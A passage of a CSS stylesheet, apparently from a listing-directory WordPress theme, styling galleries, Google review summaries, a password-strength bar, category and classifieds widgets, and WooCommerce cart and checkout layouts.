.gallery-wrap .item:hover h3 {
	opacity: 1;
	transform: translateX(0px);
}

.gallery-wrap .item:hover {
	flex: 0 0 500px
}

.gallery-wrap .item img {
	object-fit: cover;
	height: 100% !important;
	width: 500px;
}

@media (max-width: 1700px) {
	.gallery-wrap .item:hover {
		flex: 0 0 400px
	}

	.gallery-wrap .item img {
		width: 400px;
	}

	.gallery-wrap .item {
		max-width: 400px;
	}

	.taxonomy-gallery-container {
		height: 550px;
	}

	.gallery-wrap .item h3 {
		font-size: 24px;
	}
}

@media (max-width: 1450px) {
	.gallery-wrap .item:hover {
		flex: 0 0 400px
	}

	.gallery-wrap .item img {
		width: 400px;
	}

	.taxonomy-gallery-container {
		height: 520px;
	}

	.gallery-wrap .item h3 {
		font-size: 24px;
		margin: 30px;
	}

	.taxonomy-gallery-text h2 {
		font-size: 32px;
		line-height: 46px;
	}

	.gallery-wrap .item h3 span {
		font-size: 14px;
	}
}

@media (max-width: 992px) {
	.gallery-wrap .item {
		max-width: 100%;
	}

	.gallery-wrap {
		position: relative !important;
		height: auto !important;
		width: 100% !important;
		flex-wrap: wrap !important;
	}

	.taxonomy-gallery-container {
		flex-direction: column;
		height: auto;
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}

	.taxonomy-gallery-text {
		padding: 50px 0;
	}

	.gallery-wrap .item {
		flex: 50%;
		height: 250px;
	}

	.gallery-wrap .item:hover {
		flex: 50%;
	}

	.gallery-wrap .item img {
		width: 100%;
	}

	.gallery-wrap .item h3 {
		opacity: 1;
		transform: none;
		font-size: 20px;
		margin: 0;
		border-radius: 0;
		font-size: 18px;
		padding: 10px 12px;
		white-space: break-spaces;
	}

	.gallery-wrap .item:before {
		opacity: 1;
	}
}

@media (max-width: 480px) {
	.gallery-wrap .item {
		height: 200px;
	}
}


/*  Google Reviews
 ---------------------------------------------------*/
.google-reviews-summary {
	display: flex;
	background: #f8f8f8;
	padding: 30px;
	border-radius: 5px;
	margin-top: 5px;
	margin-bottom: 55px;
}

.comment-by .star-rating {
	font-size: 16px;
}

#listing-google-reviews div.avatar img {
	max-width: 70px;
	border-radius: 0;
}

.google-reviews-summary-logo {
	width: 92px;
	height: 92px;
	background-color: #fff;
	border-radius: 5px;
	box-shadow: 0 2px 5px rgb(0 0 0 / 10%);
	display: block;
	background-image: url(images/google-reviews-logo.svg);
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 44px;
}

.google-reviews-summary-avg {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	margin-left: 20px;
}

.google-reviews-summary-avg strong {
	font-size: 32px;
	font-weight: 600;
	color: #333;
}

.google-reviews-summary-avg .star-rating span {
	font-size: 15px
}

.google-reviews-summary-avg .star-rating {
	margin-top: 8px;
}

.google-reviews-summary-avg span {
	font-size: 15px;
	color: #888;
	display: inline-block;
	margin-top: -5px
}

.google-reviews-read-more {
	align-self: center;
	flex: 1;
	justify-content: flex-end;
	display: flex;
}


.google-reviews-read-more.bottom {
	justify-content: center;
}


.google-reviews-read-more.bottom a img {
	height: 17px;
	position: relative;
	top: -1px;
}

.google-reviews-read-more a {
	color: #333;
	font-weight: 600;
	border: 1px solid #e0e0e0;
	background-color: #fff;
	border-radius: 50px;
	padding: 9px 19px;
	line-height: 24px;
	font-size: 14px;
	transition: 0.2s;
}


.google-reviews-read-more a:hover {
	border-color: #d0d0d0;
}


.google-reviews-read-more a img {
	margin-right: 9px;
	margin-left: -1px;
	height: 19px;
}

.google-reviews-read-more.bottom .google-reviews-read-more a img {
	margin-right: 9px;
	margin-left: -1px;
	height: 19px;
}

#listing-google-reviews .listing-reviews ul li {
	padding-bottom: 30px;
	margin-top: 38px;
}

@media (max-width: 768px) {
	.google-reviews-read-more:not(.google-reviews-read-more.bottom) {
		display: none;
	}

	.google-reviews-summary {
		justify-content: center;
	}
}

#show-map-button:before {
	display: none;
}


/* Password Strenght Indicator */
#password-strength {
	display: block;
	border-radius: 20px;
	position: relative;
	padding-top: 5px;
	font-weight: 600;
	color: #888;
	display: none;
}

#password-strength.password-strength-visible {
	display: block;
}

#password-strength:after,
#password-strength:before {
	display: block;
	background: #e4e4e4;
	border-radius: 20px;
	width: 100%;
	height: 5px;
	content: "";
	position: absolute;
	top: 0;
}

#password-strength:after {
	background: #e11212;
}

#password-strength.short:after {
	width: 25%;
	background-color: #e11212;
}

#password-strength.short {
	color: #e11212;
}


#password-strength.bad:after {
	width: 50%;
	background-color: #ff9501;
}

#password-strength.bad {
	color: #ff9501;
}

#password-strength.good:after {
	width: 75%;
	background-color: #4aa60d
}

#password-strength.strong:after {
	width: 100%;
	background-color: #4aa60d
}

#password-strength.good,
#password-strength.strong {
	color: #4aa60d
}

.pwstrength_viewport_progress .progress {
	background: #e4e4e4;
	display: block;
	background: #e4e4e4;
	border-radius: 20px;
	width: 100%;
	height: 5px;
}

.pwstrength_viewport_progress .progress-bar {
	height: 5px;
}

.pwstrength_viewport_progress {
	display: none;
	margin-bottom: 30px;
}

.pwstrength_viewport_progress.password-strength-visible {
	display: block;
}

.progress-bar.bg-bad {
	background-color: #e11212;
	color: #e11212
}

.progress-bar.bg-short {
	background-color: #ff9501;
	color: #ff9501
}

.progress-bar.bg-normal {
	background-color: #4aa60d;
	color: #4aa60d
}

.progress-bar.bg-good {
	background-color: #4aa60d;
	color: #4aa60d
}

.progress-bar.bg-strong {
	background-color: #4aa60d;
	color: #4aa60d
}

.password-verdict {
	font-weight: 600;
	font-size: 14px;
	color: inherit;
}

/*  Categories Elementor Widget
---------------------------------------------------*/
.categories-group ul {
	padding: 0;
	margin: 0;
}


.child-listing-category {
	list-style: none;
	padding: 0;
	margin: 0 0 25px 0;
}

.categories-group {
	margin-bottom: 25px;
}

h4.parent-listings-category {
	margin: 0;
}

a.parent-category,
.child-listing-category a {
	display: flex;
	align-items: center;
}

a.parent-category .child-category-icon-container {
	background-color: #F9194210;
}

a.parent-category .child-category-counter {
	display: none;
}

.child-category-icon-container {
	background: #f0f0f0;
	height: 50px;
	width: 50px;
	border-radius: 4px;
	font-size: 22px;
	line-height: 50px;
	text-align: center;
	position: relative;
	color: #888;
	display: flex;
	align-items: center;
	justify-content: center;
}

.child-category-icon-container .listeo-svg-icon-box-grid,
.child-category-icon-container .listeo-svg-icon-box-grid i,
.child-category-icon-container .listeo-svg-icon-box-grid svg {
	height: 24px;
	margin: 0;
	display: flex;
}

.child-category-counter {
	position: absolute;
	top: -6px;
	right: -6px;
	background-color: #F91942;
	border-radius: 50px;
	font-size: 11px;
	color: #fff;
	line-height: 22px;
	width: 22px;
	height: 22px;
	font-weight: 600;
}

.child-category-title {
	margin-left: 15px;
	font-size: 16px;
	font-weight: 500;
	color: #444;
}

body .child-category-icon-container:not(.parent-category .child-category-icon-container) .listeo-svg-icon-box-grid svg g,
body .child-category-icon-container:not(.parent-category .child-category-icon-container) .listeo-svg-icon-box-grid svg circle,
body .child-category-icon-container:not(.parent-category .child-category-icon-container) .listeo-svg-icon-box-grid svg rect,
body .child-category-icon-container:not(.parent-category .child-category-icon-container) .listeo-svg-icon-box-grid svg path {
	fill: #888;
}

body .child-category:hover .child-category-icon-container .listeo-svg-icon-box-grid svg g,
body .child-category:hover .child-category-icon-container .listeo-svg-icon-box-grid svg circle,
body .child-category:hover .child-category-icon-container .listeo-svg-icon-box-grid svg rect,
body .child-category:hover .child-category-icon-container .listeo-svg-icon-box-grid svg path {
	fill: #F91942;
}

.child-category:hover .child-category-icon-container {
	background-color: #F9194210;
	color: #F91942;
}

.child-category:hover .child-category-title {
	color: #F91942;
}

.child-category-title {
	transition: 0.3s;
}

.child-category-icon-container {
	transition: 0.3s;
}

@media (max-width: 1024px) {
	h4.parent-listings-category {
		margin-bottom: 30px;
	}

}



/*  Classifieds Widget
---------------------------------------------------*/
#classifieds_price {
	font-size: 22px;
	font-weight: 600;
	border-radius: 50px;
	background-color: #6add2d1a;
	border: 1px solid #59b92796;
	color: #4F9629;
	padding: 12px 18px;
	display: inline-block;
	margin: 15px 0 0 0;
	width: 100%;
	display: block;
	border-radius: 5px;
	text-align: center;
	margin-bottom: 20px;
}

.classifieds-widget {
	display: block;
}

.classifieds-user {
	display: flex;
	align-items: center;
}

body .boxed-widget .classifieds-user-details h3 {
	padding: 0;
	margin: 0 !important;
	;
	border: none;
}

.classifieds-user-avatar {
	flex: 0 0 78px;
	margin-right: 20px;
}

.classifieds-user-avatar img {
	width: 100%;
	height: auto;
	border-radius: 100%;
}

.classifieds-user-details span {
	color: #888;
	display: block;
	margin: 5px 0 12px 0;
	line-height: 22px;
}

.classifieds-user-details a {
	display: block;
	font-weight: 600;
	font-size: 14px;
	line-height: 22px;

}

.classifieds-user-details a i {
	font-size: 12px;
	padding-left: 4px;
}

.classifieds-widget-buttons {
	display: flex;
	align-items: center;
	margin: 24px 0 0 0;
}

.classifieds-widget-buttons a,
.classifieds-widget-buttons a.send-message-to-owner.button {
	padding: 0;
	line-height: 17px;

	top: 0;
	padding: 14px 8px;
	color: #fff;
	position: relative;
	font-size: 14px;
	font-weight: 600;
	display: inline-block;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
	margin-right: 6px;
	overflow: hidden;
	border: none;
	border-radius: 50px;
	margin: 0 2px;
	flex: 1;
	text-align: center;

}

.classifieds-widget-buttons a.call-btn {
	background: transparent;
	border: 1px solid #66676b;
	color: #66676b;

}

/* Listing Details */
.listing-details {
	display: flex;
	list-style: none;
	flex-wrap: wrap;
	padding: 30px;
	margin: 0;
	background: #f8f8f8;
	padding-bottom: 5px;
	padding-right: 15px;
	border-radius: 5px;
	margin-bottom: 30px;
}

.listing-details li {
	padding: 0;
	margin: 0;
	display: block;
	position: relative;
	flex: 0 0 33%;
	padding: 0 20px 20px 45px;
}

.listing-details li i {
	background-color: #f9194226;
	color: #f91942;
	width: 30px;
	height: 30px;
	border-radius: 50px;
	text-align: center;
	line-height: 31px;
	top: 0;
	position: absolute;
	left: 0;
	font-size: 14px;
}

.elementor-section-stretched .listing-item-container .listing-small-badge {
	box-shadow: none;
	background: #f2f2f2;
}

.listing-details li div {
	font-weight: 500;
	color: #888;
	display: block;
	line-height: 24px;
}

.listing-details li span {
	font-weight: 600;
	color: #333;
	display: block;
	line-height: 24px;
}

@media (max-width: 1200px) {
	.listing-details li {
		flex: 0 0 50%;
	}

	.classifieds-widget-buttons {
		flex-direction: column
	}

	.classifieds-widget-buttons a {
		width: 100%;
		margin-bottom: 5px;
	}
}

@media (max-width: 480px) {
	.listing-details li {
		flex: 0 0 100%;
	}
}

.container.classifieds {
	margin-bottom: 65px;
}


.listing-classifieds-badges-container {
	padding: 14px 32px;
	max-height: 58px;
}


a.listeo_core-dashboard-delete-review {
	top: 11px;
	margin-left: 20px;
}

#my-listings-search-form {
	float: right;
	margin-top: 15px;
	margin-right: 15px;
}

#my-listings-search-form button {
	border: 0px;
	background: transparent;
	top: 20px;
	position: absolute;
	right: 38px;
	color: #bbb;
	font-size: 14px;
}

input#my-listings-search {
	padding: 5px 15px;
	height: 38px;
	font-size: 14px;
	border-radius: 50px;
	border: none;
	box-shadow: none;
	background: #f4f4f4;
}

@media (max-width: 480px) {

	.listing-links li,
	.listing-links li a {
		display: block;
		width: 100%;
		border-radius: 4px !important;
		margin-bottom: 2px;
		text-align: center;
	}
}


/* Shop Carousel */
.slick-dotted.slick-slider.listeo-products-slider {
	padding-bottom: 20px;
}

.slick-dotted.slick-slider.listeo-products-slider {}

/* .listeo-products-slider  .product section {
    padding: 27px 0;
    text-align: center;
    background-color: #fff;
    min-height: 69px;
    border-radius: 0 0 4px 4px;
    box-shadow: 0 2px 6px rgb(0 0 0 / 7%);
    margin-bottom: 8px;
} */

/* Shop Styles */
.widget_shopping_cart_content {
	width: 100%;
	border-radius: 4px;
}

.widget_products .star-rating {
	display: none;
}

body .widget_shopping_cart_content .buttons a {
	width: 100%;
	padding: 5px;
	border-radius: 50px;
}

.woocommerce img.pswp__img,
.woocommerce-page img.pswp__img {
	border-radius: 5px;
}

.pswp__bg {
	background: #000000cf;
}

p.woocommerce-mini-cart__buttons.buttons {
	display: flex;
	margin: 0 0 5px 0;
	width: calc(100% + 7px);
}

body .widget_shopping_cart_content .button.wc-forward:not(.button.wc-forward.checkout) {
	background-color: #e8e8e8 !important;
	color: #7a7a7a;
}

.widget p.total {
	padding: 15px 0px 0px;
}

.widget_shopping_cart_content img {
	max-width: 48px;
	margin-top: -2px;
	margin-right: 12px;
}

.widget_shopping_cart_content {
	background-color: #f7f7f7;
}

.woocommerce ul.cart_list li img {
	float: left;
	margin-right: 10px;
	border-radius: 3px;
}

.woocommerce ul.cart_list li a {
	margin-top: 15px;
	line-height: 24px;
	color: #666;
	font-size: 15px;
	font-weight: 600;
}

.woocommerce ul.cart_list li.woocommerce-mini-cart-item a.remove {
	margin: 0;
	font-size: 12px;
	line-height: 25px;
	width: 25px;
	height: 25px;
	padding: 0;
	top: 13px;
}

.woocommerce ul.cart_list li.woocommerce-mini-cart-item a {
	padding-right: 30px;
	margin: 3px 0 0 0;
	line-height: 20px;
	display: block;
	font-size: 14px
}



.woocommerce-mini-cart__empty-message {
	margin: 5px 0 0 0;
	text-align: center;
	font-size: 15px;
}

.widget_product_search input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding-right: 80px;
}

.woocommerce-product-search {
	position: relative;
}

.woocommerce-product-search button {
	border: none;
	background-color: #eee;
	color: #787878;
	border-radius: 3px;
	padding: 0;
	font-size: 13px;
	position: absolute;
	top: 10px;
	right: 10px;
	font-weight: 500;
	border-radius: 50px;
	height: 32px;
	width: 32px;
	text-align: center;
	transition: 0.25s;
}

.woocommerce-ordering .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 40px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
	margin-top: 20px;
}

.woocommerce-product-search button:hover {
	color: #fff;
	background-color: #333;
}

.listeo-shop-grid .sidebar section:first-child {
	margin-top: 0 !important
}

.listeo-shop-grid .sidebar {
	margin-bottom: 50px;
}

.listeo-shop-grid .products {
	display: flex;
	flex-wrap: wrap;
}

/* Woocommerce Categories */

/* Woocommerce Categories */

.listeo-woo-taxonomy-boxes {
	display: flex;
	width: calc(100% + 30px);
	margin-left: -15px;
	flex-wrap: wrap;
}


.woocommerce-page .titlebar.parallax {
	background-repeat: no-repeat;
	background-position: 50% 50%;
	position: relative;
	z-index: 99;
	background-size: cover !important;
	width: 100% !important;
	height: 100% !important;
	background-attachment: scroll !important;
	background-position: 50% !important;
}

.photo-box {
	border-radius: 6px;
	width: calc(25% - 30px);
	height: 160px;
	display: block;
	position: relative;
	background-size: cover;
	background-position: 100%;
	box-shadow: 0 3px 10px rgb(0 0 0 / 20%);
	transition: 0.4s;
	margin: 15px;
	overflow: hidden;
}

.photo-box .photo-box-content {
	position: relative;
	z-index: 5;
	background-color: rgb(0 0 0 / 45%);
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	transition: 0.3s;
}


.photo-box .photo-box-content h3 {
	color: #fff;
	font-size: 20px;
	margin: 0;
	line-height: 28px;
}

.photo-box .photo-box-content span {
	font-size: 14px;
	color: rgb(255 255 255 / 90%);
	background: rgb(255 255 255 / 15%);
	line-height: 22px;
	display: inline-block;
	padding: 2px 12px;
	border-radius: 50px;
	transition: 0.3s;
	margin-top: 7px;
}


.photo-box:hover .photo-box-content span {
	color: #fff;
	background: #f92442;
}


.photo-box:hover .photo-box-content {
	background-color: rgb(0 0 0 / 55%);
}

.photo-box img {
	position: absolute;
	top: 0;
	left: 0;
	height: 100% !important;
	width: 100% !important;
	object-fit: cover;
	z-index: 1;
	transition: 0.4s ease-out;
	transform: scale(1.2);
}


.photo-box:hover img {
	transform: scale(1);
}

@media (max-width: 1300px) {
	.photo-box .photo-box-content h3 {
		font-size: 19px;
	}
}

@media (max-width: 1180px) {
	.photo-box {
		width: calc(33% - 30px);
	}
}

@media (max-width: 992px) {
	.photo-box {
		width: calc(50% - 30px);
	}
}

@media (max-width: 420px) {
	.photo-box {
		width: calc(100% - 30px);
	}
}


.woocommerce ul.products.columns-2 li.product,
.woocommerce-page ul.products.columns-2 li.product {
	width: 33.3%;
	margin: 0;
	padding: 0 25px 25px 0;
}

@media (max-width: 1260px) {

	.woocommerce ul.products.columns-2 li.product,
	.woocommerce-page ul.products.columns-2 li.product {
		width: 50%;
	}
}

@media (max-width: 500px) {

	.woocommerce ul.products.columns-2 li.product,
	.woocommerce-page ul.products.columns-2 li.product {
		width: 100%;
		padding: 0;
		margin-bottom: 25px;
	}
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border: 2px solid #f91942;
	box-shadow: 0px 1px 3px 0px rgb(0 0 0 / 15%);
	width: 18px;
	height: 18px;
	top: -7px;
	background-color: #fff !important;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
	height: 3px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 14px;
	float: left;
	padding: 4px 16px;
	border-radius: 50px;
	margin-top: 10px;
}

.woocommerce-pagination ul li a {
	color: #666;
	transition: 0.3s
}

.woocommerce-pagination ul li a:hover {
	background-color: #f2f2f2;
}

/* Product List Widget */
.widget_products .product_list_widget {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget_products .product_list_widget a,
.widget_products .product_list_widget li {
	display: flex;
	align-items: center;
}

.widget_products .product_list_widget li {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.widget_products .product_list_widget li:last-child {
	border-bottom: none;
}


.widget_products .product_list_widget span.product-title {
	color: #333;
	font-weight: 500;
	line-height: 23px;
	padding-left: 15px;
}

.product-widget-price {
	display: block;
	margin-top: 6px;
}

.widget_products .product_list_widget .woocommerce-Price-amount.amount bdi {
	background: #eee;
	padding: 5px 8px;
	border-radius: 50px;
}

.widget_products .product_list_widget ins .woocommerce-Price-amount bdi {
	background-color: #fbf2d1 !important;
	text-decoration: none !important;
	color: #8a803e;
}

.widget_products ul.product_list_widget li img {
	max-width: 60px;
	border-radius: 4px;
}

.widget_products .product_list_widget a del {
	color: #777;
}

.widget_products .product_list_widget a ins {
	text-decoration: none;
	color: #8a803e
}

/* WooCommerce Checkout Fixes  */
.woocommerce-cart .wc-proceed-to-checkout .button {
	border-radius: 3px;
	text-align: center;
	padding: 14px;
	font-size: 18px;
	width: 100%;
}

body .woocommerce .wc-proceed-to-checkout a.checkout-button.button.alt:hover {
	background-color: #66930b !important;
}

body.woocommerce-cart .woocommerce table.shop_table th {
	border-bottom: 1px solid #e0e0e0;
	background: #f8f8f8;
	color: #333;
}

.woocommerce-checkout #add_payment_method #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
	border-radius: 4px;
	margin: 10px 0;
	padding: 20px;
	padding-bottom: 10px;
	background: #f3f3f3;
}

.woocommerce-checkout #payment ul.payment_methods li label {
	font-size: 16px;
	font-weight: 600;
	display: flex;
	flex-direction: row;
	align-items: center;
}

.woocommerce-checkout .about_paypal {
	font-size: 13px;
	color: #9d9d9d;
	text-decoration: underline;
	margin-left: 10px;
	font-weight: 500;
}

#payment ul.payment_methods li img {
	vertical-align: middle;
	display: inline;
	position: relative;
	max-width: 200px;
	margin: 0 15px;
	position: absolute;
	right: 18px;
	max-height: 50px;
}

#payment div.payment_box {
	box-shadow: none;
	background-color: #f8f8f8;
	color: #7a7a7a;
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	bottom: -10px;
	width: calc(100% + 40px);
	left: -20px;
	border-radius: 0 0 4px 4px;
	padding: 25px;
}

#payment div.payment_box:after {
	display: none;
}

a.shipping-calculator-button:hover,
a.shipping-calculator-button {
	font-size: 14px;
	font-weight: 600;
	background-color: #e6f5ff;
	color: #4794c7;
	text-transform: none;
}

body .woocommerce table.shop_table tbody tr.cart_item:last-child td {
	padding-bottom: 0;
	border-bottom: 1px solid #e0e0e0;
}


.woocommerce-checkout .woocommerce table.shop_table {
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
	border: 1px solid #e0e0e0;
	border-radius: 4px
}


body .woocommerce #order_review table.shop_table tbody tr.cart_item:last-child td,
body .woocommerce #order_review table.shop_table th,
body .woocommerce #order_review table.shop_table tbody tr.cart_item td,
body .woocommerce #order_review table.shop_table td,
body .woocommerce #order_review table.shop_table tfoot th,
body .woocommerce #order_review table.shop_table tfoot td {
	border: none;
	padding: 0 25px;
	padding-bottom: 15px;
}

#order_review .cart-subtotal td,
#order_review .cart-subtotal th,
#order_review .product-name,
#order_review .product-total {
	padding-top: 15px;
}

body .woocommerce-checkout #order_review table.shop_table th {
	color: #333;
}

body .woocommerce #order_review table.shop_table td,
body .woocommerce-checkout #order_review table.shop_table th,
body .woocommerce #order_review table.shop_table tbody tr.cart_item td {
	font-size: 14px;
	text-align: left;
}

body .woocommerce #order_review table.shop_table .order-total td,
body .woocommerce #order_review table.shop_table .order-total th {
	color: #333;
	border-bottom: none;
}


body .woocommerce #order_review table.shop_table #shipping_method {
	list-style: none;
	padding: 0;
	margin: 0;
}

body .woocommerce #order_review table.shop_table .cart-subtotal td,
body .woocommerce #order_review table.shop_table .cart-subtotal th,
body .woocommerce #order_review table.shop_table .product-name,
body .woocommerce #order_review table.shop_table .product-total {
	padding-top: 15px;
}

body .woocommerce #order_review table.shop_table .cart_item .product-name,
body .woocommerce #order_review table.shop_table .cart_item .product-total {
	padding-top: 0;
}

body .woocommerce #order_review table.shop_table .cart_item:first-child .product-name,
body .woocommerce #order_review table.shop_table .cart_item:first-child .product-total {
	padding-top: 15px;
	line-height: 24px;
}

body .woocommerce #order_review .cart_item {
	background: #f8f8f8;
	border-radius: 4px;
}

#order_review .order-total .woocommerce-Price-amount amount {
	color: #333;
}

body .woocommerce #order_review table.shop_table tr.cart_item .product-total,
body .woocommerce #order_review table.shop_table tr.cart_item .product-name {
	color: #777;
	font-weight: 500;
	font-size: 15px;
}

body .woocommerce #order_review table.shop_table tr.cart_item .product-name .product-quantity {
	font-weight: 600;
}

body .woocommerce #order_review table.shop_table tr.cart_item .product-total {
	font-size: 15px;
	font-weight: 400;
}

body .woocommerce #order_review table.shop_table tr.cart-item .product-quantity {
	color: #333;
	font-weight: 500;
	font-size: 15px;
}

body .checkout_coupon.woocommerce-form-coupon .form-row .button {
	border-radius: 4px;
	height: 48px;
	margin-left: 11px;
}

@media (min-width: 1000px) {
	body .woocommerce-billing-fields__field-wrapper {
		display: flex;
		flex-wrap: wrap;
		align-items: flex-end;
		width: calc(100% + 25px);
	}

	body .woocommerce-billing-fields__field-wrapper .form-row {
		width: calc(50% - 25px) !important;
		margin-right: 25px;
	}
}


.woocommerce-billing-fields h3:before {
	content: "\f007";
	font-family: 'Font Awesome 5 Free';
	margin-right: 10px;
	font-size: 20px;
	top: -2px;
	position: relative;
	font-weight: 400;
}

#order_review_heading:before {
	content: "\f058";
	font-family: 'Font Awesome 5 Free';
	margin-right: 10px;
	font-size: 22px;
	top: 0px;
	position: relative;
	font-weight: 400;
}

.woocommerce-billing-fields .select2-container {
	margin-bottom: 10px;
}

.woocommerce-checkout .variation {
	margin-bottom: 0;
	display: flex;
	align-items: center;
}

.woocommerce-checkout dd.variation-Listingtitle p {
	line-height: 24px;
	margin-left: 4px;
}

/* WooCommerce Checkout Fixes  */

/* WooCommerce Cart Fixes  */
@media (min-width: 1000px) {
	.woocommerce-cart .woocommerce .cart-collaterals {
		width: 50%;
	}
}


.main-check-container {
	width: 100%;
	display: flex;
	flex-flow: column;
	justify-content: center;
	align-items: center;
}

.check-container {
	width: 6.25rem;
	height: 7.5rem;
	display: flex;
	flex-flow: column;
	align-items: center;
	justify-content: space-between;
	zoom: 1.25;
	margin: -5px 0;
}

.check-container .check-background {
	width: 100%;
	height: calc(100% - 1.25rem);
	background: linear-gradient(to bottom right, #41b971, #41b971);
	box-shadow: 0px 0px 0px 65px rgba(255, 255, 255, 0.25) inset, 0px 0px 0px 65px rgba(255, 255, 255, 0.25) inset;
	transform: scale(0.84);
	border-radius: 50%;
	animation: animateContainer 0.75s ease-out forwards 0.75s;
	display: flex;
	align-items: center;
	justify-content: center;
	opacity: 0;
}

.check-container .check-background svg {
	width: 65%;
	transform: translateY(0.25rem);
	stroke-dasharray: 80;
	stroke-dashoffset: 80;
	animation: animateCheck 0.35s forwards 1.25s ease-out;
}

.check-container .check-shadow {
	bottom: calc(-15% - 5px);
	left: 0;
	border-radius: 50%;
	background: radial-gradient(closest-side, #49da83, transparent);
	animation: animateShadow 0.75s ease-out forwards 0.75s;
}

@keyframes animateContainer {
	0% {
		opacity: 0;
		transform: scale(0);
		box-shadow: 0px 0px 0px 65px rgba(255, 255, 255, 0.25) inset, 0px 0px 0px 65px rgba(255, 255, 255, 0.25) inset;
	}

	25% {
		opacity: 1;
		transform: scale(0.9);
		box-shadow: 0px 0px 0px 65px rgba(255, 255, 255, 0.25) inset, 0px 0px 0px 65px rgba(255, 255, 255, 0.25) inset;
	}

	43.75% {
		transform: scale(1.15);
		box-shadow: 0px 0px 0px 43.334px rgba(255, 255, 255, 0.25) inset, 0px 0px 0px 65px rgba(255, 255, 255, 0.25) inset;
	}

	62.5% {
		transform: scale(1);
		box-shadow: 0px 0px 0px 0px rgba(255, 255, 255, 0.25) inset, 0px 0px 0px 21.667px rgba(255, 255, 255, 0.25) inset;
	}

	81.25% {
		box-shadow: 0px 0px 0px 0px rgba(255, 255, 255, 0.25) inset, 0px 0px 0px 0px rgba(255, 255, 255, 0.25) inset;
	}

	100% {
		opacity: 1;
		box-shadow: 0px 0px 0px 0px rgba(255, 255, 255, 0.25) inset, 0px 0px 0px 0px rgba(255, 255, 255, 0.25) inset;
	}
}

@keyframes animateCheck {
	from {
		stroke-dashoffset: 80;
	}

	to {
		stroke-dashoffset: 0;
	}
}

@keyframes animateShadow {
	0% {
		opacity: 0;
		width: 100%;
		height: 15%;
	}

	25% {
		opacity: 0.25;
	}

	43.75% {
		width: 40%;
		height: 7%;
		opacity: 0.35;
	}

	100% {
		width: 85%;
		height: 15%;
		opacity: 0.25;
	}
}

.woo-summary {
	background: #28a15814;
	border-radius: 5px;
	text-align: center;
	font-size: 21px;
	font-weight: 500;
	color: #28a158;
	padding: 45px 20px;
}

.woo-summary h3 {
	font-size: 28px;
	color: #299f58;
	font-weight: 600;
	margin: 0px;
}

.woo-summary p {
	font-size: 18px;
	font-weight: 500;
	color: #299754bf;
	margin-top: 5px;
}

/* WooCommerce Cart Fixes  */

.woocommerce-cart .woocommerce table.shop_table th.product-price,
.woocommerce-cart .woocommerce table.shop_table th.product-quantity,
.woocommerce-cart .woocommerce table.shop_table th.product-subtotal,
.woocommerce-cart .woocommerce table.shop_table .cart_item td.product-price,
.woocommerce-cart .woocommerce table.shop_table .cart_item td.product-quantity,
.woocommerce-cart .woocommerce table.shop_table .cart_item td.product-subtotal,
.woocommerce-cart .woocommerce table.shop_table th.product-remove,
.woocommerce-cart .woocommerce table.shop_table th.product-name,
.woocommerce-cart .woocommerce table.shop_table th.product-price {
	text-align: left;
}


.woocommerce a.remove:hover,
.woocommerce a.remove {
	margin: 0 auto;
	color: #e41414;
	background: #ffe8e8;
	height: 29px;
	width: 29px;
	display: inline-block;
	line-height: 29px;
	border-radius: 50px;
	font-size: 12px;
	text-align: center;
}

body .woocommerce table.shop_table th {
	padding: 12px 20px;
}

body .woocommerce .cart .button[name="apply_coupon"] {
	color: #fff;
	background-color: #222 !Important;
	box-shadow: none;
	margin-left: 10px;
}

body .woocommerce .cart .button[name="apply_coupon"]:hover {
	background-color: #333 !Important;
}


body .woocommerce .product-name a {
	color: #666;
	pointer-events: none;
	cursor: default;
	border-radius: 3px;
	background: transparent;
	padding: 0;
	margin-bottom: 0;
}

body .woocommerce table.shop_table td {
	padding: 20px;
}

body .woocommerce .product-thumbnail {
	width: 160px;
}

body .woocommerce .product-thumbnail a {
	display: block;
	overflow: hidden;
	border-radius: 4px;
	width: auto;
	padding: 10px;
}

body .woocommerce .product-thumbnail img {
	border-radius: 4px;
	max-width: initial;
	width: 100%;
	object-fit: cover;
}

body.woocommerce-cart .cart-collaterals .cart_totals .order-total td,
body.woocommerce-cart .cart-collaterals .cart_totals .order-total th {
	border-bottom: none;
}

table.shop_table #coupon_code {
	font-size: 14px;
	padding: 0 15px;
}

body .woocommerce .woocommerce-shipping-calculator .form-row input.input-text,
.woocommerce-shipping-calculator p {
	margin-bottom: 8px;
}

.woocommerce-shipping-calculator .select2-container {
	margin-bottom: 5px;
	margin-top: 5px;
}

body.woocommerce-cart .cart-collaterals .cart_totals .select2-container--default .select2-selection--single {
	text-align: left;
}

.woocommerce .cart .button[aria-disabled="true"] {
	opacity: 0;
}

@media (min-width: 960px) {
	.woocommerce-cart-form__cart-item.cart_item td {
		border-bottom: 1px solid #e6e6e6;
	}

	.woocommerce-cart-form__cart-item.cart_item:last-child td {
		border-bottom: none;
	}

}

body .woocommerce table.shop_table td {
	border-right: 1px solid #e6e6e6;
}

body.woocommerce-cart .woocommerce table.shop_table th {
	border-bottom: 1px solid #e6e6e6;
	background: #fafafa;
}

.woocommerce-cart .woocommerce table.shop_table td.actions {
	border-top: 1px solid #e6e6e6;
	background: #fafafa;
	border-bottom: none;
}

@media only screen and (max-width: 980px) {

	.woocommerce table.shop_table_responsive tr,
	.woocommerce-page table.shop_table_responsive tr {
		display: flex;
		flex-direction: column;
	}

	body .woocommerce table.shop_table td {
		padding: 0 20px 0 20px;
		padding-bottom: 20px;
	}

	body .woocommerce table.shop_table td.product-name {
		padding-top: 20px;
	}

	.woocommerce .shop_table .quantity {
		float: right;
	}

